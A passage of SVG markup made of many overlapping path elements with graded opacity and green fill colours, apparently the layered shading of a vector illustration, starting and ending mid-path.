50.1367 13.6654 47.5123 15.1586L45.6119 16.2446C45.2951 16.4256 45.0236 16.6518 44.7521 16.8328C44.3901 16.9685 44.0734 17.1043 43.7114 17.2853L41.811 18.3713C41.4942 18.5523 41.2227 18.7785 40.9512 18.9595C40.5892 19.0952 40.2725 19.231 39.9105 19.412L38.01 20.498C37.6933 20.679 37.4218 20.9052 37.1503 21.0862C36.7883 21.2219 36.4716 21.3577 36.1096 21.5387L34.2091 22.6247C33.8019 22.8509 33.3947 23.1676 33.0327 23.4844C32.9874 23.5296 32.9422 23.5749 32.8969 23.6201C32.5802 23.8916 32.2634 24.2084 31.9919 24.5251L31.9467 24.6156C30.2725 26.6971 29.4128 29.6382 29.3223 33.1224C28.7793 38.0093 30.182 44.2989 33.6662 50.2717C37.1503 56.2446 41.9919 60.7695 46.4716 62.7152Z" fill="#B9CE74"/>
<path opacity="0.58" d="M58.1465 62.9414C57.9655 63.0771 57.7845 63.2129 57.5582 63.3486C57.7392 63.2129 57.9655 63.0771 58.1465 62.9414ZM45.4768 62.7152C47.4225 63.8464 49.5944 64.5704 51.8116 64.7966C52.0831 64.7966 52.3999 64.8419 52.6714 64.8419C52.8524 64.8419 53.0334 64.8419 53.2143 64.8419C53.5311 64.8419 53.8931 64.7966 54.2098 64.7514L54.5266 64.7061C54.8886 64.6156 55.2505 64.5251 55.6125 64.3894L55.7483 64.3441C56.1555 64.2084 56.5628 64.0274 56.9248 63.8011L58.8252 62.7152C59.142 62.5342 59.4134 62.3532 59.6849 62.1269C60.0469 61.9912 60.3637 61.8102 60.7257 61.6292C61.3591 61.2672 61.9021 60.8147 62.3999 60.2717C61.9021 60.8147 61.3139 61.2672 60.7257 61.6292L62.6261 60.5432C62.9429 60.3622 63.2143 60.1812 63.4858 59.955C63.8478 59.8192 64.1646 59.6382 64.5266 59.4572C65.1601 59.0952 65.703 58.6428 66.2008 58.0998C65.703 58.6428 65.1148 59.0952 64.5266 59.4572L66.427 58.3713C66.7438 58.1903 67.0153 58.0093 67.2867 57.783C67.6487 57.6473 67.9655 57.4663 68.3275 57.2853C69.1872 56.7876 69.9564 56.1088 70.5899 55.2943C70.9067 54.9323 71.1782 54.5251 71.4044 54.0726C71.4044 54.0274 71.4496 54.0274 71.4496 53.9821C71.7211 53.5296 71.9474 53.0319 72.1284 52.4889C71.9474 52.9866 71.6759 53.4844 71.4496 53.9821C71.4496 54.0274 71.4044 54.0274 71.4044 54.0726C71.1782 54.4799 70.9067 54.8871 70.5899 55.2943C69.9564 56.1088 69.1872 56.7423 68.3275 57.2853L70.2279 56.1993C72.8524 54.7061 74.3908 51.8102 74.9338 48.1903C76.5175 43.0771 75.2505 35.5206 71.1329 28.3713C67.0153 21.2219 60.9972 16.2898 55.7935 15.1133C52.3999 13.7559 49.142 13.6654 46.5175 15.1586L44.6171 16.2446C44.3003 16.4256 44.0288 16.6518 43.7573 16.8328C43.3953 16.9685 43.0786 17.1043 42.7166 17.2853L40.8162 18.3713C40.4994 18.5523 40.2279 18.7785 39.9564 18.9595C39.5944 19.0952 39.2777 19.231 38.9157 19.412L37.1058 20.5885C36.789 20.7695 36.5175 20.9957 36.246 21.1767C35.884 21.3124 35.5673 21.4482 35.2053 21.6292L33.3048 22.7152C32.8976 22.9414 32.4904 23.2581 32.1284 23.5749C32.0831 23.6201 32.0379 23.6654 31.9926 23.7106C31.6759 23.9821 31.3591 24.2989 31.0877 24.6156L31.0424 24.7061C29.3682 26.7875 28.4632 29.774 28.418 33.2129C27.875 38.0998 29.2777 44.3894 32.7619 50.3622C36.246 56.3351 40.9972 60.7695 45.4768 62.7152Z" fill="#B5CC6C"/>
<path opacity="0.61" d="M57.151 62.9414C56.97 63.0771 56.789 63.2129 56.5628 63.3486C56.7438 63.2129 56.97 63.0771 57.151 62.9414ZM44.4814 62.7152C46.4271 63.8464 48.599 64.5704 50.8162 64.7966C51.0877 64.7966 51.4044 64.8419 51.6759 64.8419C51.8569 64.8419 52.0379 64.8419 52.2189 64.8419C52.5357 64.8419 52.8976 64.7966 53.2144 64.7514L53.5311 64.7061C53.8931 64.6156 54.2551 64.5251 54.6171 64.3894L54.7528 64.3441C55.1601 64.2084 55.5673 64.0274 55.9293 63.8011L57.8298 62.7152C58.1465 62.5342 58.418 62.3532 58.6895 62.1269C59.0515 61.9912 59.3682 61.8102 59.7302 61.6292C60.3637 61.2672 60.9067 60.8147 61.4044 60.2717C60.9067 60.8147 60.3185 61.2672 59.7302 61.6292L61.6307 60.5432C61.9474 60.3622 62.2189 60.1812 62.4904 59.955C62.8524 59.8192 63.1691 59.6382 63.5311 59.4572C64.1646 59.0952 64.7076 58.6428 65.2053 58.0998C64.7076 58.6428 64.1194 59.0952 63.5311 59.4572L65.4316 58.3713C65.7483 58.1903 66.0198 58.0093 66.2913 57.783C66.6533 57.6473 66.97 57.4663 67.332 57.2853C68.1918 56.7876 68.961 56.1088 69.5945 55.2943C69.9112 54.9323 70.1827 54.5251 70.409 54.0726C70.409 54.0274 70.4542 54.0274 70.4542 53.9821C70.7257 53.5296 70.9519 53.0319 71.1329 52.4889C70.9519 52.9866 70.6804 53.4844 70.4542 53.9821C70.4542 54.0274 70.409 54.0274 70.409 54.0726C70.1827 54.4799 69.9112 54.8871 69.5945 55.2943C68.961 56.1088 68.1918 56.7423 67.332 57.2853L69.2325 56.1993C71.8569 54.7061 73.3954 51.8102 73.9384 48.1903C75.5221 43.0771 74.2551 35.5206 70.1375 28.3713C66.0198 21.2219 60.0017 16.2898 54.7528 15.1133C51.3592 13.7559 48.1013 13.6654 45.4768 15.1586L43.5764 16.2446C43.2596 16.4256 42.9881 16.6518 42.7166 16.8328C42.3547 16.9685 42.0379 17.1043 41.6759 17.2853L39.8207 18.4165C39.504 18.5975 39.2325 18.8237 38.961 19.0047C38.599 19.1405 38.2823 19.2762 37.9203 19.4572L36.0198 20.5432C35.7031 20.7242 35.4316 20.9504 35.1601 21.1314C34.7981 21.2672 34.4814 21.4029 34.1194 21.5839L32.2189 22.6699C31.8117 22.8961 31.4044 23.2129 31.0424 23.5296C30.9972 23.5749 30.9519 23.6201 30.9067 23.6654C30.59 23.9369 30.2732 24.2536 30.0017 24.5704L29.9565 24.6609C28.2823 26.7423 27.4225 29.6835 27.332 33.1676C26.789 38.0545 28.1918 44.3441 31.6759 50.317C35.1601 56.2898 39.9565 60.7695 44.4814 62.7152Z" fill="#B1C964"/>
<path opacity="0.64" d="M56.1098 62.9414C55.9288 63.0771 55.7478 63.2129 55.5215 63.3486C55.7478 63.2129 55.974 63.0771 56.1098 62.9414ZM43.4401 62.7152C45.3858 63.8464 47.5577 64.5704 49.7749 64.7966C50.0464 64.7966 50.3632 64.8419 50.6346 64.8419C50.8156 64.8419 50.9966 64.8419 51.1776 64.8419C51.4944 64.8419 51.8564 64.7966 52.1731 64.7514L52.4898 64.7061C52.8518 64.6156 53.2138 64.5251 53.5758 64.3894L53.7116 64.3441C54.1188 64.2084 54.526 64.0274 54.888 63.8011L56.7885 62.7152C57.1052 62.5342 57.3767 62.3532 57.6482 62.1269C58.0102 61.9912 58.3269 61.8102 58.6889 61.6292C59.3224 61.2672 59.8654 60.8147 60.3631 60.2717C59.8654 60.8147 59.2772 61.2672 58.6889 61.6292L60.5894 60.5432C60.9061 60.3622 61.1776 60.1812 61.4491 59.955C61.8111 59.8192 62.1279 59.6382 62.4898 59.4572C63.1233 59.0952 63.6663 58.6428 64.1641 58.0998C63.6663 58.6428 63.0781 59.0952 62.4898 59.4572L64.3903 58.3713C64.707 58.1903 64.9785 58.0093 65.25 57.783C65.612 57.6473 65.9288 57.4663 66.2908 57.2853C67.1505 56.7876 67.9197 56.1088 68.5532 55.2943C68.8699 54.9323 69.1414 54.5251 69.3677 54.0726C69.3677 54.0274 69.4129 54.0274 69.4129 53.9821C69.6844 53.5296 69.9107 53.0319 70.0917 52.4889C69.9107 52.9866 69.6392 53.4844 69.4129 53.9821C69.4129 54.0274 69.3677 54.0274 69.3677 54.0726C69.1414 54.4799 68.8699 54.8871 68.5532 55.2943C67.9197 56.1088 67.1505 56.7423 66.2908 57.2853L68.1912 56.1993C70.8156 54.7061 72.3541 51.8102 72.8971 48.1903C74.4808 43.0771 73.2138 35.5206 69.0962 28.3713C64.9785 21.2219 59.0057 16.2898 53.7568 15.1133C50.3632 13.7559 47.1052 13.6654 44.4808 15.1586L42.5803 16.2446C42.2636 16.4256 41.9921 16.6518 41.7206 16.8328C41.3586 16.9685 41.0419 17.1043 40.6799 17.2853L38.7794 18.3713C38.4627 18.5523 38.1912 18.7785 37.9197 18.9595C37.5577 19.0952 37.241 19.231 36.879 19.412L34.9785 20.498C34.6618 20.679 34.3903 20.9052 34.1188 21.0862C33.7568 21.2219 33.4401 21.3577 33.0781 21.5387L31.1776 22.6247C30.7704 22.8509 30.3632 23.1676 30.0012 23.4844C29.9559 23.5296 29.9107 23.5749 29.8654 23.6201C29.5487 23.8916 29.2319 24.2084 28.9604 24.5251L28.9152 24.6156C27.241 26.6971 26.3813 29.6382 26.2908 33.1224C25.7478 38.0998 27.1957 44.3441 30.6346 50.3622C34.0736 56.3803 38.9604 60.7695 43.4401 62.7152Z" fill="#ADC65D"/>
<path opacity="0.67" d="M42.4452 62.7152C44.3909 63.8464 46.5629 64.5704 48.7801 64.7966C49.0516 64.7966 49.3683 64.8419 49.6398 64.8419C49.8208 64.8419 50.0018 64.8419 50.1828 64.8419C50.4995 64.8419 50.8615 64.7966 51.1782 64.7514L51.495 64.7061C51.857 64.6156 52.219 64.5251 52.581 64.3894L52.7167 64.3441C53.1239 64.2084 53.5312 64.0274 53.8932 63.8011L55.7936 62.7152C56.1104 62.5342 56.3819 62.3532 56.6534 62.1269C57.0154 61.9912 57.3321 61.8102 57.6941 61.6292C58.3276 61.2672 58.8706 60.8147 59.3683 60.2717C58.8706 60.8147 58.2823 61.2672 57.6941 61.6292L59.5945 60.5432C59.9113 60.3622 60.1828 60.1812 60.4543 59.955C60.8163 59.8192 61.133 59.6382 61.495 59.4572C62.1285 59.0952 62.6715 58.6428 63.1692 58.0998C62.6715 58.6428 62.0832 59.0952 61.495 59.4572L63.3954 58.3713C63.7122 58.1903 63.9837 58.0093 64.2552 57.783C64.6172 57.6473 64.9339 57.4663 65.2959 57.2853C66.1556 56.7876 66.9249 56.1088 67.5583 55.2943C67.8751 54.9323 68.1466 54.5251 68.3728 54.0726C68.3728 54.0274 68.4181 54.0274 68.4181 53.9821C68.6896 53.5296 68.9158 53.0319 69.0968 52.4889C68.9158 52.9866 68.6443 53.4844 68.4181 53.9821C68.4181 54.0274 68.3728 54.0274 68.3728 54.0726C68.1466 54.4799 67.8751 54.8871 67.5583 55.2943C66.9249 56.1088 66.1556 56.7423 65.2959 57.2853L67.1963 56.1993C69.8208 54.7061 71.3592 51.8102 71.9022 48.1903C73.4859 43.0771 72.219 35.5206 68.1013 28.3713C63.9837 21.2219 57.9656 16.2898 52.762 15.1133C49.3683 13.7559 46.1104 13.6654 43.4859 15.1586L41.5855 16.2446C41.2687 16.4256 40.9973 16.6518 40.7258 16.8328C40.3638 16.9685 40.047 17.1043 39.685 17.2853L37.7846 18.3713C37.4678 18.5523 37.1963 18.7785 36.9249 18.9595C36.5629 19.0952 36.2461 19.231 35.8841 19.412L33.9837 20.498C33.6669 20.679 33.3954 20.9052 33.1239 21.0862C32.762 21.2219 32.4452 21.3577 32.0832 21.5387L30.3185 22.7604C29.9113 22.9866 29.504 23.3034 29.142 23.6201C29.0968 23.6654 29.0516 23.7106 29.0063 23.7559C28.6896 24.0274 28.3728 24.3441 28.1013 24.6609L28.0561 24.7061C26.3819 26.7875 25.4769 29.7287 25.4316 33.2129C24.8887 38.0998 26.2914 44.3894 29.7755 50.3622C33.2597 56.3351 37.9656 60.7695 42.4452 62.7152Z" fill="#A9C455"/>
<path opacity="0.7" d="M41.4491 62.7152C43.3948 63.8464 45.5668 64.5704 47.784 64.7966C48.0555 64.7966 48.3722 64.8419 48.6437 64.8419C48.8247 64.8419 49.0057 64.8419 49.1867 64.8419C49.5487 64.8419 49.8654 64.7966 50.2274 64.7061L50.5441 64.6609C50.9061 64.5704 51.2681 64.4799 51.6301 64.3441L51.7659 64.2989C52.1731 64.1631 52.5803 63.9821 52.9423 63.7559L54.8428 62.6699C55.1595 62.4889 55.431 62.3079 55.7025 62.0817C56.0645 61.9459 56.3812 61.7649 56.7432 61.5839C57.3767 61.2219 57.9197 60.7695 58.4174 60.2265C57.9197 60.7695 57.3315 61.2219 56.7432 61.5839L58.6437 60.498C58.9604 60.317 59.2319 60.136 59.5034 59.9097C59.8654 59.774 60.1822 59.593 60.5441 59.412C61.1776 59.05 61.7206 58.5975 62.2183 58.0545C61.7206 58.5975 61.1324 59.05 60.5441 59.412L62.4446 58.326C62.7613 58.145 63.0328 57.964 63.3043 57.7378C63.6663 57.602 63.9831 57.421 64.345 57.24C65.2048 56.7423 65.974 56.0636 66.6075 55.2491C66.9242 54.8871 67.1957 54.4799 67.422 54.0274C67.422 53.9821 67.4672 53.9821 67.4672 53.9369C67.7387 53.4844 67.965 52.9866 68.146 52.4437C67.965 52.9414 67.6935 53.4391 67.4672 53.9369C67.4672 53.9821 67.422 53.9821 67.422 54.0274C67.1957 54.4346 66.9242 54.8418 66.6075 55.2491C65.974 56.0636 65.2048 56.6971 64.345 57.24L66.2455 56.1541C68.8699 54.6609 70.4084 51.7649 70.9514 48.145C72.5351 43.0319 71.2681 35.4753 67.1505 28.326C63.0328 21.1767 56.9695 16.2898 51.7659 15.1133C48.3722 13.7559 45.1143 13.6654 42.4898 15.1586L40.5894 16.2446C40.2727 16.4256 40.0012 16.6518 39.7297 16.8328C39.3677 16.9685 39.0509 17.1043 38.6889 17.2853L36.7885 18.3713C36.4717 18.5523 36.2003 18.7785 35.9288 18.9595C35.5668 19.0952 35.25 19.231 34.888 19.412L32.9876 20.498C32.6708 20.679 32.3993 20.9052 32.1279 21.0862C31.7659 21.2219 31.4491 21.3577 31.0871 21.5387L29.1867 22.6247C28.7794 22.8509 28.3722 23.1676 28.0102 23.4844C27.965 23.5296 27.9197 23.5749 27.8745 23.6201C27.5577 23.8916 27.241 24.2084 26.9695 24.5251L26.9242 24.6156C25.3405 26.7423 24.4808 29.6835 24.4355 33.1676C23.8926 38.0545 25.2953 44.3441 28.7794 50.317C32.2636 56.2898 36.9695 60.7695 41.4491 62.7152Z" fill="#A5C14D"/>
<path opacity="0.73" d="M53.1221 62.9414C52.9411 63.0771 52.7601 63.2129 52.5338 63.3486C52.7148 63.2129 52.9411 63.0771 53.1221 62.9414ZM40.4524 62.7152C42.3981 63.8464 44.57 64.5704 46.7872 64.7966C47.0587 64.7966 47.3755 64.8419 47.647 64.8419C47.828 64.8419 48.0089 64.8419 48.1899 64.8419C48.5067 64.8419 48.8687 64.7966 49.1854 64.7514L49.5022 64.7061C49.8641 64.6156 50.2261 64.5251 50.5881 64.3894L50.7239 64.3441C51.1311 64.2084 51.5384 64.0274 51.9003 63.8011L53.8008 62.7152C54.1175 62.5342 54.389 62.3532 54.6605 62.1269C55.0225 61.9912 55.3393 61.8102 55.7012 61.6292C56.3347 61.2672 56.8777 60.8147 57.3755 60.2717C56.8777 60.8147 56.2895 61.2672 55.7012 61.6292L57.6017 60.5432C57.9184 60.3622 58.1899 60.1812 58.4614 59.955C58.8234 59.8192 59.1402 59.6382 59.5022 59.4572C60.1356 59.0952 60.6786 58.6428 61.1764 58.0998C60.6786 58.6428 60.0904 59.0952 59.5022 59.4572L61.4026 58.3713C61.7193 58.1903 61.9908 58.0093 62.2623 57.783C62.6243 57.6473 62.9411 57.4663 63.3031 57.2853C64.1628 56.7876 64.932 56.1088 65.5655 55.2943C65.8822 54.9323 66.1537 54.5251 66.38 54.0726C66.38 54.0274 66.4252 54.0274 66.4252 53.9821C66.6967 53.5296 66.923 53.0319 67.104 52.4889C66.923 52.9866 66.6515 53.4844 66.4252 53.9821C66.4252 54.0274 66.38 54.0274 66.38 54.0726C66.1537 54.4799 65.8822 54.8871 65.5655 55.2943C64.932 56.1088 64.1628 56.7423 63.3031 57.2853L65.2035 56.1993C67.828 54.7061 69.3664 51.8102 69.9094 48.1903C71.4931 43.0771 70.2261 35.5206 66.1085 28.3713C61.9908 21.2219 55.9727 16.2898 50.7239 15.1133C47.3302 13.7559 44.0723 13.6654 41.4479 15.1586L39.5474 16.2446C39.2307 16.4256 38.9592 16.6518 38.6877 16.8328C38.3257 16.9685 38.0089 17.1043 37.647 17.2853L35.7465 18.3713C35.4298 18.5523 35.1583 18.7785 34.8868 18.9595C34.5248 19.0952 34.208 19.231 33.846 19.412L31.9456 20.498C31.6289 20.679 31.3574 20.9052 31.0859 21.1767C30.7239 21.3124 30.4071 21.4482 30.0451 21.6292L28.1447 22.7152C27.7375 22.9414 27.3302 23.2581 26.9682 23.5749C26.923 23.6201 26.8777 23.6654 26.8325 23.7106C26.5157 23.9821 26.199 24.2989 25.9275 24.6156L25.8822 24.7061C24.208 26.7875 23.3483 29.7287 23.2578 33.2129C22.7148 38.0998 24.1175 44.3894 27.6017 50.3622C31.0859 56.3351 35.9275 60.7695 40.4524 62.7152Z" fill="#A1BE46"/>
<path opacity="0.76" d="M52.1279 62.9414C51.9469 63.0771 51.7659 63.2129 51.5397 63.3486C51.7207 63.2129 51.9469 63.0771 52.1279 62.9414ZM39.4582 62.7152C41.4039 63.8464 43.5759 64.5704 45.7931 64.7966C46.0646 64.7966 46.3813 64.8419 46.6528 64.8419C46.8338 64.8419 47.0148 64.8419 47.1958 64.8419C47.5125 64.8419 47.8745 64.7966 48.1913 64.7514L48.508 64.7061C48.87 64.6156 49.232 64.5251 49.594 64.3894L49.7297 64.3441C50.137 64.2084 50.5442 64.0274 50.9062 63.8011L52.8067 62.7152C53.1234 62.5342 53.3949 62.3532 53.6664 62.1269C54.0284 61.9912 54.3451 61.8102 54.7071 61.6292C55.3406 61.2672 55.8836 60.8147 56.3813 60.2717C55.8836 60.8147 55.2953 61.2672 54.7071 61.6292L56.6076 60.5432C56.9243 60.3622 57.1958 60.1812 57.4673 59.955C57.8293 59.8192 58.146 59.6382 58.508 59.4572C59.1415 59.0952 59.6845 58.6428 60.1822 58.0998C59.6845 58.6428 59.0963 59.0952 58.508 59.4572L60.4085 58.3713C60.7252 58.1903 60.9967 58.0093 61.2682 57.783C61.6302 57.6473 61.9469 57.4663 62.3089 57.2853C63.1686 56.7876 63.9379 56.1088 64.5714 55.2943C64.8881 54.9323 65.1596 54.5251 65.3858 54.0726C65.3858 54.0274 65.4311 54.0274 65.4311 53.9821C65.7026 53.4844 65.9741 52.9866 66.1551 52.4889C65.9741 52.9866 65.7026 53.4844 65.4763 53.9821C65.4763 54.0274 65.4311 54.0274 65.4311 54.0726C65.2049 54.4799 64.9334 54.8871 64.6166 55.2943C63.9831 56.1088 63.2139 56.7423 62.3542 57.2853L64.2546 56.1993C66.8791 54.7061 68.4175 51.8102 68.9605 48.1903C70.5442 43.0771 69.2772 35.5206 65.1596 28.3713C61.042 21.2219 54.9334 16.2898 49.7297 15.1133C46.3361 13.7559 43.0782 13.6654 40.4537 15.1586L38.5533 16.2446C38.2365 16.4256 37.965 16.6518 37.6935 16.8328C37.3315 16.9685 37.0148 17.1043 36.6528 17.2853L34.7524 18.3713C34.4356 18.5523 34.1641 18.7785 33.8926 18.9595C33.5306 19.0952 33.2139 19.231 32.8519 19.412L30.9515 20.498C30.6347 20.679 30.3632 20.9052 30.0917 21.0862C29.7297 21.2219 29.413 21.3577 29.051 21.5387L27.1506 22.6247C26.7433 22.8509 26.3361 23.1676 25.9741 23.4844C25.9288 23.5296 25.8836 23.5749 25.8383 23.6201C25.5216 23.8916 25.2048 24.2084 24.9334 24.5251L24.8881 24.6156C23.2139 26.6971 22.3089 29.6382 22.2637 33.1224C21.7207 38.0093 23.1234 44.2989 26.6076 50.2717C30.0917 56.2446 34.9334 60.7695 39.4582 62.7152Z" fill="#9DBC3E"/>
<path opacity="0.79" d="M38.4169 62.7152C40.3626 63.8464 42.5345 64.5704 44.7517 64.7966C45.0232 64.7966 45.34 64.8419 45.6115 64.8419C45.7925 64.8419 45.9735 64.8419 46.1545 64.8419C46.4712 64.8419 46.8332 64.7966 47.1499 64.7514L47.4667 64.7061C47.8287 64.6156 48.1907 64.5251 48.5526 64.3894L48.6884 64.3441C49.0956 64.2084 49.5029 64.0274 49.8649 63.8011L51.7653 62.7152C52.0821 62.5342 52.3536 62.3532 52.625 62.1269C52.987 61.9912 53.3038 61.8102 53.6658 61.6292C54.2993 61.2672 54.8422 60.8147 55.34 60.2717C54.8422 60.8147 54.254 61.2672 53.6658 61.6292L55.5662 60.5432C55.883 60.3622 56.1545 60.1812 56.4259 59.955C56.7879 59.8192 57.1047 59.6382 57.4667 59.4572C58.1002 59.0952 58.6431 58.6428 59.1409 58.0998C58.6431 58.6428 58.0549 59.0952 57.4667 59.4572L59.3671 58.3713C59.6839 58.1903 59.9554 58.0093 60.2269 57.783C60.5888 57.6473 60.9056 57.4663 61.2676 57.2853C62.1273 56.7876 62.8965 56.1088 63.53 55.2943C63.8468 54.9323 64.1183 54.5251 64.3445 54.0726C64.3445 54.0274 64.3898 54.0274 64.3898 53.9821C64.6612 53.4844 64.9327 52.9866 65.159 52.4889C64.978 52.9866 64.7065 53.4844 64.4802 53.9821C64.4802 54.0274 64.435 54.0274 64.435 54.0726C64.2088 54.4799 63.9373 54.8871 63.6205 55.2943C62.987 56.1088 62.2178 56.7423 61.3581 57.2853L63.2585 56.1993C65.883 54.7061 67.4214 51.8102 67.9644 48.1903C69.5481 43.0771 68.2812 35.5206 64.1635 28.3713C60.0459 21.2219 53.9373 16.2898 48.7336 15.1133C45.34 13.7559 42.0821 13.6654 39.4576 15.1586L37.5572 16.2446C37.2404 16.4256 36.9689 16.6518 36.6974 16.8328C36.3355 16.9685 36.0187 17.1043 35.6567 17.2853L33.7563 18.3713C33.4395 18.5523 33.168 18.7785 32.8965 18.9595C32.5345 19.0952 32.2178 19.231 31.8558 19.412L29.9554 20.498C29.6386 20.679 29.3671 20.9052 29.0956 21.0862C28.7336 21.2219 28.4169 21.3577 28.0549 21.5387L26.1545 22.6247C25.7472 22.8509 25.34 23.1676 24.978 23.4844C24.9327 23.5296 24.8875 23.5749 24.8422 23.6201C24.5255 23.8916 24.2088 24.2084 23.9373 24.5251L23.892 24.6156C22.2178 26.6971 21.3128 29.6382 21.2676 33.1224C20.7246 38.0093 22.1273 44.2989 25.6115 50.2717C29.0956 56.2446 33.9373 60.7695 38.4169 62.7152Z" fill="#99B936"/>
<path opacity="0.82" d="M37.4208 62.7152C39.3665 63.8464 41.5385 64.5704 43.7556 64.7966C44.0271 64.7966 44.3439 64.8419 44.6154 64.8419C44.7964 64.8419 44.9774 64.8419 45.1584 64.8419C45.4751 64.8419 45.8371 64.7966 46.1538 64.7514L46.4706 64.7061C46.8326 64.6156 47.1946 64.5251 47.5566 64.3894L47.6923 64.3441C48.0995 64.2084 48.5068 64.0274 48.8688 63.8011L50.7692 62.7152C51.086 62.5342 51.3575 62.3532 51.6289 62.1269C51.9909 61.9912 52.3077 61.8102 52.6697 61.6292C53.3032 61.2672 53.8461 60.8147 54.3439 60.2717C53.8461 60.8147 53.2579 61.2672 52.6697 61.6292L54.5701 60.5432C54.8869 60.3622 55.1584 60.1812 55.4299 59.955C55.7918 59.8192 56.1086 59.6382 56.4706 59.4572C57.1041 59.0952 57.647 58.6428 58.1448 58.0998C57.647 58.6428 57.0588 59.0952 56.4706 59.4572L58.371 58.3713C58.6878 58.1903 58.9593 58.0093 59.2308 57.783C59.5927 57.6473 59.9095 57.4663 60.2715 57.2853C61.1312 56.7876 61.9004 56.1088 62.5339 55.2943C62.8507 54.9323 63.1222 54.5251 63.3484 54.0726C63.3484 54.0274 63.3937 54.0274 63.3937 53.9821C63.6652 53.5296 63.8914 53.0319 64.0724 52.4889C63.8914 52.9866 63.6199 53.4844 63.3937 53.9821C63.3937 54.0274 63.3484 54.0274 63.3484 54.0726C63.1222 54.4799 62.8507 54.8871 62.5339 55.2943C61.9004 56.1088 61.1312 56.7423 60.2715 57.2853L62.1719 56.1993C64.7964 54.7061 66.3348 51.8102 66.8778 48.1903C68.4615 43.0771 67.1946 35.5206 63.0769 28.3713C58.9593 21.2219 52.9412 16.2898 47.7375 15.1133C44.3439 13.7559 41.086 13.6654 38.4615 15.1586L36.5611 16.2446C36.2443 16.4256 35.9728 16.6518 35.7014 16.8328C35.3394 16.9685 35.0226 17.1043 34.6606 17.2853L32.7602 18.3713C32.4434 18.5523 32.1719 18.7785 31.9004 18.9595C31.5385 19.0952 31.2217 19.231 30.8597 19.412L28.9593 20.498C28.6425 20.679 28.371 20.9052 28.0995 21.0862C27.7375 21.2219 27.4208 21.3577 27.0588 21.5387L25.1584 22.6247C24.7511 22.8509 24.3439 23.1676 23.9819 23.4844C23.9366 23.5296 23.8914 23.5749 23.8461 23.6201C23.5294 23.8916 23.2127 24.2084 22.9412 24.5251L22.8959 24.6156C21.2217 26.6971 20.362 29.6382 20.2715 33.1224C19.7285 38.0998 21.1312 44.3441 24.6154 50.3622C28.0995 56.3803 32.9412 60.7695 37.4208 62.7152Z" fill="#95B62E"/>
<path opacity="0.85" d="M49.0954 62.9414C48.9144 63.0771 48.7334 63.2129 48.5071 63.3486C48.6881 63.2129 48.9144 63.0771 49.0954 62.9414ZM36.4257 62.7152C38.3714 63.8464 40.5433 64.5704 42.7605 64.7966C43.032 64.7966 43.3488 64.8419 43.6203 64.8419C43.8013 64.8419 43.9822 64.8419 44.1632 64.8419C44.48 64.8419 44.842 64.7966 45.1587 64.7514L45.4755 64.7061C45.8374 64.6156 46.1994 64.5251 46.5614 64.3894L46.6972 64.3441C47.1044 64.2084 47.5117 64.0274 47.8737 63.8011L49.7741 62.7152C50.0908 62.5342 50.3623 62.3532 50.6338 62.1269C50.9958 61.9912 51.3126 61.8102 51.6746 61.6292C52.308 61.2672 52.851 60.8147 53.3488 60.2717C52.851 60.8147 52.2628 61.2672 51.6746 61.6292L53.575 60.5432C53.8917 60.3622 54.1632 60.1812 54.4347 59.955C54.7967 59.8192 55.1135 59.6382 55.4755 59.4572C56.1089 59.0952 56.6519 58.6428 57.1497 58.0998C56.6519 58.6428 56.0637 59.0952 55.4755 59.4572L57.3759 58.3713C57.6927 58.1903 57.9641 58.0093 58.2356 57.783C58.5976 57.6473 58.9144 57.4663 59.2764 57.2853C60.1361 56.7876 60.9053 56.1088 61.5388 55.2943C61.8555 54.9323 62.127 54.5251 62.3533 54.0726C62.3533 54.0274 62.3985 54.0274 62.3985 53.9821C62.67 53.5296 62.8963 53.0319 63.0773 52.4889C62.8963 52.9866 62.6248 53.4844 62.3985 53.9821C62.3985 54.0274 62.3533 54.0274 62.3533 54.0726C62.127 54.4799 61.8555 54.8871 61.5388 55.2943C60.9053 56.1088 60.1361 56.7423 59.2764 57.2853L61.1768 56.1993C63.8012 54.7061 65.3397 51.8102 65.8827 48.1903C67.4664 43.0771 66.1994 35.5206 62.0818 28.3713C57.9641 21.2219 51.946 16.2898 46.6972 15.1133C43.3035 13.7559 40.0456 13.6654 37.4212 15.1586L35.5207 16.2446C35.204 16.4256 34.9325 16.6518 34.661 16.8328C34.299 16.9685 33.9822 17.1043 33.6203 17.2853L31.7198 18.3713C31.4031 18.5523 31.1316 18.7785 30.8601 18.9595C30.4981 19.0952 30.1813 19.231 29.8193 19.412L28.0546 20.5885C27.7379 20.7695 27.4664 20.9957 27.1949 21.1767C26.8329 21.3124 26.5162 21.4482 26.1542 21.6292L24.2537 22.7152C23.8465 22.9414 23.4393 23.2581 23.0773 23.5749C23.032 23.6201 22.9868 23.6654 22.9415 23.7106C22.6248 23.9821 22.308 24.2989 22.0365 24.6156L21.9913 24.7061C20.3623 26.7875 19.4574 29.7287 19.4121 33.2129C18.8691 38.0998 20.2718 44.3894 23.756 50.3622C27.2402 56.3351 31.9008 60.7695 36.4257 62.7152Z" fill="#92B327"/>
<path opacity="0.88" d="M48.1003 62.9414C47.9193 63.0771 47.7383 63.2129 47.512 63.3486C47.693 63.2129 47.9193 63.0771 48.1003 62.9414ZM35.4306 62.7152C37.3763 63.8464 39.5482 64.5704 41.7654 64.7966C42.0369 64.7966 42.3536 64.8419 42.6251 64.8419C42.8061 64.8419 42.9871 64.8419 43.1681 64.8419C43.4849 64.8419 43.8469 64.7966 44.1636 64.7514L44.4803 64.7061C44.8423 64.6156 45.2043 64.5251 45.5663 64.3894L45.7021 64.3441C46.1093 64.2084 46.5165 64.0274 46.8785 63.8011L48.779 62.7152C49.0957 62.5342 49.3672 62.3532 49.6387 62.1269C50.0007 61.9912 50.3174 61.8102 50.6794 61.6292C51.3129 61.2672 51.8559 60.8147 52.3536 60.2717C51.8559 60.8147 51.2677 61.2672 50.6794 61.6292L52.5799 60.5432C52.8966 60.3622 53.1681 60.1812 53.4396 59.955C53.8016 59.8192 54.1184 59.6382 54.4803 59.4572C55.1138 59.0952 55.6568 58.6428 56.1546 58.0998C55.6568 58.6428 55.0686 59.0952 54.4803 59.4572L56.3808 58.3713C56.6975 58.1903 56.969 58.0093 57.2405 57.783C57.6025 57.6473 57.9193 57.4663 58.2813 57.2853C59.141 56.7876 59.9102 56.1088 60.5437 55.2943C60.8604 54.9323 61.1319 54.5251 61.3582 54.0726C61.3582 54.0274 61.4034 54.0274 61.4034 53.9821C61.6749 53.5296 61.9012 53.0319 62.0822 52.4889C61.9012 52.9866 61.6297 53.4844 61.4034 53.9821C61.4034 54.0274 61.3582 54.0274 61.3582 54.0726C61.1319 54.4799 60.8604 54.8871 60.5437 55.2943C59.9102 56.1088 59.141 56.7423 58.2813 57.2853L60.1817 56.1993C62.8061 